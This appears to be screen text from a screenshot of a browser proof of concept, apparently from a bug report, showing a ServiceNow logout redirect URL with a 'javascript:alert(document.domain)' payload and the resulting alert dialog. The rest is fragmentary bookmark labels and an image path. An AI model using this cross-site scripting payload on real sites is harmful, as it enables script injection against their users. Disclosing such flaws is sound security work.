 signon.service-now.com/logout_redirect.do?sysparm_url=//\javascript:alert(document.domain)
Cb
28
302
YouTube
YouTube
Exploit Database -...
H
The Hacker News...
lege es...
xss bypass
Gmail
Maps
»
Ot
signon.service-now.com says
signon.service-now.com
OK